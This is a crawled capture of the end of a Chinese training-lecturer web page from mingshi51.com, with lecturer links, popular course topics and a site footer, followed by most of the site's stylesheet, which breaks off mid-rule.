                    <a href="http://zhongtao.mingshi51.com" target="_blank" class="txt">钟滔</a>
                </li>
                                <li >
                    <a href="http://zhangzhanwei.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/1561518382599438.png" width="266" height="312"></div></a>
                    <a href="http://zhangzhanwei.mingshi51.com" target="_blank" class="txt">张战伟</a>
                </li>
                                <li style="margin-left:0;">
                    <a href="http://tangqisen.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201909/jiangshiimg/1568774429169032.png" width="266" height="312"></div></a>
                    <a href="http://tangqisen.mingshi51.com" target="_blank" class="txt">唐启森</a>
                </li>
                                <li >
                    <a href="http://zhongmin.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201907/jiangshiimg/1562737384579183.jpg" width="266" height="312"></div></a>
                    <a href="http://zhongmin.mingshi51.com" target="_blank" class="txt">钟敏</a>
                </li>
                                <li >
                    <a href="http://zhangkemin.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201904/jiangshiimg/1554868404106027.jpg" width="266" height="312"></div></a>
                    <a href="http://zhangkemin.mingshi51.com" target="_blank" class="txt">张克民</a>
                </li>
                            </ul>
            
        </div>
        <!--//右边-相关老师-->
                
        <!--右边-热门话题-->
       
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="/" class="current">课程专题</a></li>
              
                <div class="more"><a href="/" target="_blank">更多</a></div>
            </ul>

            <ul class="hot-word">
                                    <li>
                    <a href="http://www.mingshi51.com/kc_lgmxhd/" target="_blank">六西格玛黑带</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qsldlpx/" target="_blank">情商领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldskm/" target="_blank">六顶思考帽</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sydcpx/" target="_blank">商业地产培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldkxys/" target="_blank">领导科学与艺术</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zgpx/" target="_blank">主管培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_bzjspx/" target="_blank">班组建设培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jlpx/" target="_blank">经理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccbkz/" target="_blank">生产成本控制培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zpmsjq/" target="_blank">招聘面试技巧培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ywxsjq/" target="_blank">业务销售技巧培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_gxjl/" target="_blank">高效激励培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_wxyx/" target="_blank">微信营销培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jyygl/" target="_blank">经营与管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_tdnjl/" target="_blank">团队凝聚力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zyldl/" target="_blank">卓越领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccjglpx/" target="_blank">生产车间管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyjyglpx/" target="_blank">企业经营管理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_dhxsszxl/" target="_blank">电话销售实战训练培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qyhxjzl/" target="_blank">企业核心竞争力培训</a>
                    </li>
                            </ul>
            
        </div>
        <!--//右边-热门话题-->
                <!--右边-友情链接-->
        <!--
        <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">友情链接</a></li>
                <div class="more"><a href="#" target="_blank">交换联系QQ：2873159660</a></div>
            </ul>

            <ul class="friendship-links">
                <li>
                    <a href="#" target="_blank">福州自考</a>
                </li>
                <li>
                    <a href="#" target="_blank">觅学网网络招生</a>
                </li>
                <li>
                    <a href="#" target="_blank">儿童美术加盟</a>
                </li>
                <li>
                    <a href="#" target="_blank">教育加盟网</a>
                </li>
                <li>
                    <a href="#" target="_blank">留学培训</a>
                </li>
                <li>
                    <a href="#" target="_blank">2018培训网</a>
                </li>
                <li>
                    <a href="#" target="_blank">PPT模板下载</a>
                </li>
                <li>
                    <a href="#" target="_blank">企业培训师</a>
                </li>
                <li>
                    <a href="#" target="_blank">中华讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">百度</a>
                </li>
                <li>
                    <a href="#" target="_blank">讲师网</a>
                </li>
                <li>
                    <a href="#" target="_blank">教师资格证</a>
                </li>
                <li>
                    <a href="#" target="_blank">山东教师资格网</a>
                </li>
            </ul>
            
        </div>
        <!--//右边-友情链接-->



        
        
		</div>
	</div>
		
	<!--bottom-->
<div class="ms-bottom mt-20">
	<div class="box">
    
        <div class="left">
            <ul class="bottom-nav mt-20 clearfix">
                <li><a href="http://www.mingshi51.com/guanyuwomen.html" target="_blank">关于我们</a><div class="s-line">
                	
                </div></li>
                <!--
                <li><a href="http://www.mingshi51.com/kechengditu.html" target="_blank">课程地图</a><div class="s-line"></div></li>
                -->
                <li><a href="http://www.mingshi51.com/falvshengming.html" target="_blank">法律声明</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/dongtai/" target="_blank">讲师动态</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/shipin/" target="_blank">讲师视频</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/kejian/" target="_blank">培训课件</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinwenzhang.html" target="_blank">讲师文章</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/lianxiwomen.html" target="_blank">联系我们</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/jiangshiditu.html" target="_blank">讲师地图</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinkecheng.html" target="_blank">最新课程</a><div class="s-line"></div></li>
                <li><a href="http://www.mingshi51.com/zuixinjiangshi.html" target="_blank">最新讲师</a></li>
            </ul>
            <p>中华名师网&nbsp;版权所有&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">豫ICP备2021027467号-2</a></p>
            <p>Copyright © 2010-2025 mingshi51.com  All Rights Reserved.</p>
        </div>
        
      <div class="right">
        	<div class="zx">咨询热线：<span>400-108-3721</span></div>
            <p>周一至周日 08:00~21:00</p>
            <a href="http://p.qiao.baidu.com/cps/chat?siteId=12803049&userId=26808978" target="_blank" class="btn-zxzx2">在线咨询</a>
            <div class="friendship-right">
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-sina" id="xl-ewm01" style="margin-left:70px;"></a>
                <div class="ewm-bg" style="left: 31px; display: none;" id="xl-ewm02">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing1.jpg" width="100%" height="100%">
                    </div>
                </div>
                <a href="javascript:void(0);" class="ewm-icon ewm-icon-wx cur" id="wx-ewm01"></a>
                <div class="ewm-bg" id="wx-ewm02" style="display:none;">
                    <div class="pic">
                        <img class="lazy" src="/images/weixing2.jpg" width="100%" height="100%">
                    </div>
                </div>
            </div>
      </div>
        
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JtsYkvCcbBesd6E1",ck:"JtsYkvCcbBesd6E1"})</script>
<!--//bottom-->



</body>
</html>
			



--- FILE ---
content_type: text/css
request_url: http://www.mingshi51.com/css/lecturer.css
body_size: 5900
content:
@charset "utf-8";
/* CSS Document */

body{ padding:0; margin:0; font:12px/1.5 "微软雅黑","黑体","宋体";}
img{ border:0;}
ol, ul {list-style: none;}
ul, li, p {margin:0; padding:0;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}

/*	清除浮动	*/
.clean{ clear:both;}
.clearfix:after {content: ".";display: block; height: 0;clear: both; visibility: hidden;} 
.clearfix{*zoom:1;} 

/*外框*/
.box{ width:1200px; margin:auto;}
.pr{ position:relative;}
.pa{ position:absolute;}

/*float*/
.fl{ float:left;}
.fr{ float:right;}

/*margin*/
.ml-5{ margin-left:5px;}
.ml-10{ margin-left:10px;}
.mt-10{ margin-top:10px;}
.mt-20{ margin-top:20px;}
.mb-20{ margin-bottom:20px;}

/*c*/
.c-6{ color:#666;}
.c-9{ color:#999;}


/*link*/
.link-red{color:#e12229; text-decoration:none;}
.link-red:hover{color:#e12229; text-decoration:underline;}

.link-gray-666{color:#666; text-decoration:none;}
.link-gray-666:hover{color:#e12229; text-decoration:underline;}

.link-fff{color:#fff; text-decoration:none;}
.link-fff:hover{color:#fff; text-decoration:underline;}

.link-ccc{color:#ccc; text-decoration:none;}
.link-ccc:hover{color:#ccc; text-decoration:underline;}

/*nav*/
.nav{ height:92px; margin:auto; background:url(../images/bg-top.png) repeat-x; display:block;position: relative;z-index: 9999;}
.logo{ width:130px; height:34px;display: block;padding-top: 28px;}

.sh-nav {height: 32px;float: left;width: 800px;top: 30px;left: 150px;}
.sh-nav li {height: 32px; font-size:16px;line-height: 32px;padding: 0 15px; float:left;width: auto;}
.sh-nav li a{ text-decoration:none;}
.sh-nav .selected {color: #333;}
.sh-nav .selected:hover,.sh-nav .selected.cur{ font-weight:bold;}

/*搜索*/
.sh-search {position: absolute;width: 320px;right:250px;top: 30px;}
.sh-search .search-icon {color: #ccc;display: block;font-size:22px;height: 34px;left: 0;line-height: 34px;position: absolute;text-align: center;top: 2px;width: 34px;}
.sh-search input{width: 230px;height: 30px;line-height: 30px;color: #666;padding-left: 70px;border: 1px solid #ddd;float: left;border-radius: 4px;outline: none;}
.sh-input{overflow: hidden;padding-bottom: 5px;}
.sh-search-hotwords  a{padding-left:8px;}

.sel-box02{ position:absolute; top:37px; left:0;border:1px #ddd solid;border-radius:4px; background:#fff; z-index:99;}
.sel-box02 li{padding:0 6px; height:33px; line-height:34px;cursor:pointer;display:block;}
.sel-box02 li:hover,.sel-box02 li.cur{ background:#e12229; color:#fff;}
.c-666-l{display:inline-block; height:34px; line-height:34px; color:#666;}

.srk-add{width:65px; display:none;}
.city-xz{position: absolute;top: 0;left: 0;line-height: 32px;width:50px; font-size:14px; color:#000;padding-left:10px; border:none;cursor: pointer;padding-right: 10px;}
.city-xz i{ position:absolute; top:12px; right:10px; width:12px; height:12px; display:block; background:url(../images/icon-jt-down001.png) no-repeat; }

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;border: 0px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-sea{ background:url(../images/icon-fdj2.png) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; right:25px;top: 6px;}
.btn-sea-p{ background-position:0px 0px;}
.btn-sea-p:hover{ background-position:-20px 0px;}

.btn-new{ background:url(../images/icon-new.png) center no-repeat; display:inline-block; width:20px; height:20px;float: right;}
.btn-new-p{ background-position:0px 0px;}
.btn-new-p:hover{ background-position:-20px 0px;}

.btn-peo{ background:url(../images/icon-peo.png) center no-repeat; display:inline-block; width:20px; height:20px; float: right;}
.btn-peo-p{ background-position:0px 0px;}
.btn-peo-p:hover{ background-position:-20px 0px;}

/*横幅*/
.bg-banner{ width:100%; height:394px; margin:auto; background:url(../images/bg-banner.jpg) center no-repeat; display:block;position: relative;z-index: 99;top: -3px;}

.zj{ width:266px; height:312px; float:left; border:3px solid #fff; display:block;margin-top: 38px;}
.zj img{width:266px;height:312px;}

.about{ width:880px; height:318px; float:right;margin-top: 42px;}
.about .name{ width:880px; height:50px; margin:auto;}
.about .name .mc{ color:#bf1d22; font-weight:bold; text-align:left; line-height:50px;font-size: 36px; float:left;}

.zc-title{font-size: 16px;font-weight: bold;color: #333;line-height: 50px;}
.zc-txt{ font-size:14px;margin-top: 12px;margin-bottom: 10px;}
.zc-txt li{ line-height:32px; text-align:left; color:#333;margin-top: 5px;}
.zc-txt li .left{ width:70px; float:left;}
.zc-txt li .center{ width:810px; float:left;}
.zc-txt li .center span a{ color:#c72829; text-decoration: none;}

.btn-sfrz{ background:url(../images/icon-sfrz.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left; font-size:14px;background-color:#f0a21a; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-sfrz:hover{ background-color:#d28705; text-decoration:none;}

.btn-lxfsrz{ background:url(../images/icon-sj.png) 12px no-repeat;color:#fff; padding:6px 14px 6px 40px; text-align:left;font-size:14px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfsrz:hover{ background-color:#2767de; text-decoration:none;}

.btn-xqtj{ background:url(../images/icon-xqtj.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8d55; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xqtj:hover{ background-color:#f77434; text-decoration:none;}

.btn-lxfs{ background:url(../images/icon-lxfs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff6955; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-lxfs:hover{ background-color:#f9452d; text-decoration:none;}

.btn-zxzx{ background:url(../images/icon-zxzx.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#e12229; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-zxzx:hover{ background-color:#bc1319; text-decoration:none;}

.btn-scjs{ background:url(../images/icon-scjs.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#ff8c1b; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;margin-left: 15px;}
.btn-scjs:hover{ background-color:#eb7400; text-decoration:none;}


/*nav2*/
.nav2{ height:71px; margin:auto; background:url(../images/nav-22.png) center repeat-x; display:block;position: relative;top: -6px;z-index: 9999;}
.sh-nav2 {height: 71px;float: left;}
.sh-nav2 li {height: 71px; font-size:16px;line-height: 71px;padding: 0 15px; float:left;width: auto;}
.sh-nav2 li:first-child{ padding-left:0;}
.sh-nav2 li a{color: #000000; text-decoration:none;}
.sh-nav2 .selected {color: #000;}
.sh-nav2 .selected:hover,.sh-nav2 .selected.cur{ font-weight:bold;}
.sh-nav2 .line{width:1px; height:20px; float:right; margin-left:30px; background-color:#ddd;margin-top: 25px;}


/*文档列表*/
.box-left{ width:880px; float:left;}
.syllabus{ width:880px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc li a.current,.register-kc li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */font-size: 20px;}

.more{color: #333;font-size: 13px;float: right;margin-right: 8px;margin-top: 12px;}
.more a{ text-decoration:none; color:#333;}
.more a:hover{ color:#bf1d22; text-decoration:none;}

.btn-zhiding{color:#fff; text-align:left; font-size:12px;background-color:#4d84ea; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 5px; padding:4px 10px;}
.btn-zhiding:hover{ background-color:#2c68d7; text-decoration:none;} 
.btn-zhiding i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/icon-zhiding.png) top no-repeat; display:block;}

.btn-tuijian{color:#fff; text-align:left; font-size:12px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left: 10px; padding:4px 10px;}
.btn-tuijian:hover{ background-color:#e43d42; text-decoration:none;} 
.btn-tuijian i{ width:16px; height:16px; margin:auto; margin-top:3px;background:url(../images/tuijian.png) top no-repeat; display:block;}

.btn-see{color:#999; text-align:left; font-size:13px;background-color:#f1f1f1; text-decoration:none;border-radius: 4px;float: left;margin-top: 3px;margin-left:5px; padding:4px 10px;}
.btn-see:hover{ background-color:#f5c9cb; text-decoration:none; color:#bf1d22;} 

.kc-list{ padding:23px 20px; border-bottom:1px solid #f4f4f4; height:48px;}

.listwz{height:48px; float:right;}
.list-txt{ font-size:16px; text-align:left;color:#333; text-decoration:none;}
.list-txt:hover{ color:#bf1d22; text-decoration:none;}
.list-txt2{ font-size:12px; color:#999; text-align:left; line-height:24px;}
.list-txt2 .red{}

.btn-list{color:#b9b9b9; text-align:center; font-size:13px;background-color:#f8f8f8; text-decoration:none;border-radius: 4px; margin-left: 15px; padding:2px 10px;}
.btn-list:hover{ background-color:#fce6e7;color:#bf1d22; text-decoration:none;} 

.icon-kc1{ width:44px; height:44px; float:left; background:url(../images/icon-kc1.png) center no-repeat; display:block;margin-left: 5px;margin-top: 3px;}

.w-660{ width:660px;}
.w-768{ width:768px;}

/*课程大纲*/
.kc_article{ width:844px; margin:auto; margin-top:20px;padding-bottom: 20px; border-bottom:1px solid #eaeaea;}
.article_title_box{height: 26px;margin-bottom:5px;}
.article_title_box a{color:#333; text-decoration:none; font-weight:bold;white-space:nowrap;line-height: 26px;font-size: 20px;}
.article_title_box a:hover{color: #d60000;text-decoration: none;}
.article_title_box p{ display: inline-block; line-height: 26px; max-width:650px;overflow:hidden;text-overflow : ellipsis;  -o-text-overflow:ellipsis;margin-right: 10px;}
.nono{margin-bottom: 5px;color: #333333; font-size: 13px;}
.nono a{margin-right: 10px;color: #333333;text-decoration: none;}
.nono a:hover{color: #E53737;}
.zhengwen{font-size: 13px;color: #888888;text-align: left;line-height:20px;margin-top:5px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:6;-webkit-box-orient: vertical;}

/*课件*/
.icon-doc{ width:20px; height:20px; float:left; background:url(../images/icon-doc.png) center no-repeat; display:block;margin-right: 10px;}
.icon-pdf{ width:20px; height:20px; float:left; background:url(../images/icon-pdf.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xls{ width:20px; height:20px; float:left; background:url(../images/icon-xls.png) center no-repeat; display:block;margin-right: 10px;}
.icon-xingxing1{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing1.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing2{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing2.png) center no-repeat; display:block; margin-right:3px;}
.icon-xingxing3{ width:14px; height:14px; float:left; background:url(../images/icon-xingxing3.png) center no-repeat; display:block; margin-right:3px;}
.text-iframe_div{position: relative;overflow: hidden;width:835px;height:800px;padding-bottom:120px;}
#iframe_sty{position: absolute;left: -160px;top: -200px;transform: scale(0.66);border: 0;}

/*视频*/
.video{ padding:10px 20px;}
.video li{ width:200px; height:auto; float:left; margin-right:10px; position:relative;margin-top: 15px;}
.video li:last-child{ margin-right:0;}
.video li .pic{ width:182px; height:118px; margin:auto; padding:6px; border:1px solid #ddd; display:block;}
.video li .txt{width:200px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.video li .txt:hover{ color:#bf1d22; text-decoration:none;}

.video li .hk{ width:182px; height:118px; background:url(../images/bg-hk1.png) repeat; position:absolute; z-index:99; top:7px; left:9px;}
.video li .hk i{ width:34px; height:34px; margin:auto; background:url(../images/icon-video.png) center no-repeat; display:block;position: absolute;z-index: 999;left: 50%;margin-left: -17px;top: 45px;}
.video li .hk:hover{background:url(../images/bg-hk2.png) repeat;}


/*动态*/
.article{ width:844px; height:160px; margin:auto; margin-top:20px; border-bottom:1px solid #eaeaea;}
.article .pics{ width:230px; height:150px; float:left; overflow:hidden;margin-left: 10px;}
.article .pic{ width:230px; height:150px; margin:auto; cursor:pointer;transition: all .7s ease 0s;-webkit-transition: all .7s ease 0s;-moz-transition: all .7s ease 0s;-ms-transition: all .7s ease 0s;
-o-transition: all .7s ease 0s;}
.article .pic:hover{transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);-ms-transform: scale(1.2);-o-transform: scale(1.2);}
.article .pic img{width:230px;height: 150px;}

.article .books{ width:580px; height:163px; float:right;}
.article .books span{ height:26px; line-height:26px; float:left; font-size:14px; text-align:center; color:#fff; background-color:#59a4e3; border-radius:4px; padding:0px 10px; position:relative;}
.article .books span i{ width:4px; height:9px; position:absolute; right:-4px; top:9px; background:url(../images/icon-books1.png) center no-repeat; display:block;}
.article .books .st-news{ float:left; line-height:26px; width:844px; font-size:20px; color:#333; text-align:left;}
.article .books .st-news a{ color:#333; max-width:844px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .pics + .books .st-news{width:554px;}
.article .pics + .books .st-news a{ color:#333; max-width:454px; text-decoration:none; font-weight:bold;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;}
.article .books .st-news a:hover{ color:#d60000; text-decoration:none;}
.article .books .st-news.singlepage-tit h2{width:824px;font-size:24px;font-weight:normal;display:inline-block;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight: bold;}
.article .books p{width:560px; font-size:13px; color:#333; text-align:left; line-height:26px;  margin-top:35px; overflow:hidden; text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}

.article .books .time{ padding:0;}
.article .books .time li{ float:left; margin-top:8px;  margin-bottom:12px; margin-left:15px; color:#999; font-size:14px; text-align:left; text-indent:2em;position:relative;}
.article .books .time li:first-child{ margin-left:0;}
.article .books .time li a{ color:#999; text-decoration:none;}
.article .books .time li a:hover{ color:#333; text-decoration:none;}
.icon-time{ background:url(../images/icon-time.jpg) center no-repeat; display:inline-block; width:20px; height:20px; position:absolute; top:-2px; left:0;}
.icon-time-sj{ background-position:0px 2px;}
.icon-time-yd{ background-position:0px -20px;}
.icon-time-xl{ background-position:0px -40px;}
.icon-time-pyq{ background-position:0px -60px;}
.icon-time-kj{ background-position:0px -80px;}


/*发表评论*/
.pinglun{ padding:20px;}

.input-tg{border:1px solid #d3d9df; height:32px; line-height:34px; padding:0px 5px;border-radius: 4px;}

.btn-initiate{height:36px; background-color:#f25a5f;text-decoration:none; color:#fff;font-size:14px;  display:block;line-height:36px; border-radius:4px;width: 160px;margin: auto;text-align: center;margin-bottom: 20px;}
.btn-initiate:hover{ background-color:#d60000;text-decoration:none; color:#fff;}

.pinglun-txt{ font-size:16px; color:#333; font-weight:bold; width:844px; height:auto; margin:auto; line-height:40px; border-bottom:1px solid #ddd; text-align:left;margin-top: 38px;}
.pinglun-txt2{ padding:30px; font-size:#333; text-align:center; line-height:80px;}


/*右边模块*/
.box-right{ width:300px; float:right;}
.wk-right{ width:300px; height:auto; margin:auto; box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 20px;}

.register-kc2{height:40px;font-weight: normal;padding: 4px 20px 0px 18px;border-bottom: 1px solid #ddd;font-size: 20px;}
.register-kc2 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:40px; text-decoration:none;font-size: 16px;color: #333;margin-right: 20px;}
.register-kc2 li a.current,.register-kc2 li a:hover{color:#333;border-bottom:2px solid #c72829;/*! font-weight: bold; */}

.js-new{ width:266px; height:auto; margin:auto; margin-top:10px;}
.js-new .title{}
.js-new .title a{ width:266px; height:24px; margin:auto; font-size:15px; text-align:left; color:#333; line-height:24px; text-decoration:none;overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;display: inline-block;}
.js-new .title a:hover{ color:#d60000; text-decoration:none;}
.js-new .pl{ color:#999; text-decoration:none; line-height:20px; text-align:left; font-size:13px;}
.js-new .pl:hover{ color:#333; text-decoration:none;}
.js-new a{margin-left: 0;}

.photo{ padding:5px 15px 10px 15px;}
.photo li{ width:130px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.photo li:first-child{ margin-left:0;}
.photo li .pic{ width:120px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.photo li .pic img{max-width:120px;_width:expression(this.width > 120 ? "120px": this.width);max-height: 86px;}
.photo li .txt{width:120px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.tc-photo{ padding:5px 15px 10px 15px;}
.tc-photo li{ width:84px; height:auto; float:left; margin-left:9px;margin-top: 10px;}
.tc-photo li:first-child{ margin-left:0;}
.tc-photo li .pic{ width:70px; height:86px; margin:auto; padding:4px; border:1px solid #ddd; display:block;}
.tc-photo li .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px": this.width);max-height: 86px;}
.tc-photo li .txt{width:70px; margin:auto;font-size:15px; text-align:center; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;text-indent: 1em;}
.tc-photo li .txt:hover{ color:#bf1d22; text-decoration:none;}

.hot-word{ width:266px; height:auto; margin:0 auto;}
.hot-word a{ height:26px; float:left; line-height:25px; margin-right:12px; margin-top:15px; padding:0px 10px; border-radius:4px; background-color:#ddd;font-size:14px;white-space:nowrap; display:block;}
.hot-word a,.hot-word a:visited{ color:#333; text-decoration:none;}
.hot-word a:hover,.hot-word a.cur{ color:#fff; background-color:#59a4e3;}

.hot-word{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.hot-word li{ float:left; text-align:center;}
.hot-word li a{ font-size:15px; color:#333; text-align:left; background-color:#f1f1f1; text-decoration:none;}
.hot-word li a:hover{ text-decoration:none; background-color:#d60000; color:#fff;}

.friendship-links{ width:266px; height:auto;float: left;margin-left: 18px;margin-bottom: 20px;}
.friendship-links li{ float:left; text-align:center;margin-right: 15px;margin-top: 15px;}
.friendship-links li a{ font-size:15px; color:#333; text-align:left; text-decoration:none;}
.friendship-links li a:hover{ text-decoration:none; color:#d60000;}
/*留言*/
.leavingmessage{padding-left: 15px;padding-right: 30px;padding-bottom: 15px;margin-bottom: 20px;}
.leavingmessage_title{display: inline-block;background: #000000;color: #FFFFFF;font-size: 14px;padding: 3px 15px;}
.guess{font-size: 16px;color: #0595c7;height:40px;line-height: 40px;margin-bottom:5px;}
.doubt{font-size: 13px;margin-bottom:15px;color: #999999;}
.data_txt{border: #7ba7a8 2px solid;border-radius:6px;background: #f8f0d9;width: 255px;height: 30px;margin-bottom:15px;padding-left: 10px;outline: none;}
.wenti{height:150px;padding: 10px;width: 245px;overflow:auto;}
.sub{width: 100px;height: 30px;background: #000000;color: #FFFFFF;border:#FFFFFF ;border-radius: 6px;cursor: pointer;}
/*联系吧*/
.contact ul{padding: 0px 15px 0px 15px;}
.contact_title{display: inline-block;background: #0595c7;color: #FFFFFF;font-size: 14px;padding: 3px 10px;}
.telephone{color:#0595c7;font-size: 18px;margin-top:10px;}
.zixun span{display: inline-block;border: 1px solid #EEEEEE;padding: 5px 10px 5px 25px;background: url(../images/qq.png) 5px  center no-repeat ;cursor: pointer;margin-bottom: 10px;color: #888888;}

/*bottom*/
.ms-bottom{ width:100%; height:180px; background-color:#333; display:block;}
.ms-bottom .left{ width:880px; float:left;}
.ms-bottom .left p{color:#aaa; line-height:36px; text-align:left;} 
.ms-bottom .left p a{color:#aaa;text-decoration: none;}
.ms-bottom .right{ width:300px; float:right;margin-top: 40px;position: relative;}
.ms-bottom .right p{ color:#999; text-align:left;padding-right: 52px;font-size: 14px;margin-top: 10px;float: left;}
.ms-bottom .right .zx{ font-size:18px; color:#999; text-align:left;}
.ms-bottom .right .zx span{ color:#f55145;}

.bottom-nav{ padding:20px 20px 20px 0px;}
.bottom-nav li{ line-height:24px; float:left; margin-right:14px; font-size:13px; color:#aaa;}
.bottom-nav li a{ color:#aaa; text-decoration:none;float: left;}
.bottom-nav li a:hover{ color:#fff; text-decoration:none;}
.bottom-nav li .s-line{ width:1px; height:12px; float:left; background-color:#aaa; display:blockl;margin-left: 14px;margin-top: 7px;}

.ewm{ width:100px; height:100px;}

.btn-zxzx2{ background:url(../images/icon-zxzx2.png) 12px no-repeat;color:#f5483c; padding:5px 10px 5px 35px; text-align:left; font-size:14px;background-color:#fff; text-decoration:none;border-radius: 4px;float: left;margin-top: 15px;}
.btn-zxzx2:hover{ opacity:.8; text-decoration:none;}

.friendship-right{ width:320x; height:170px; float:right; position:absolute;bottom: -11px;right: 5px;}

.ewm-icon{ background:url(../images/ewm-icon.png) center no-repeat; display:inline-block; width:42px; height:42px;margin-top: 128px;margin-left: 25px;}
.ewm-icon-sina{ background-position:0px 0px;}
.ewm-icon-sina:hover,.ewm-icon-sina.cur{ background-position:-42px 0px;}
.ewm-icon-wx{ background-position:0px -42px;}
.ewm-icon-wx:hover,.ewm-icon-wx.cur{ background-position:-42px -42px;}
#xl-ewm01:hover #xl-ewm02{
	display: block!important;
}
#wx-ewm01:hover #wx-ewm01{
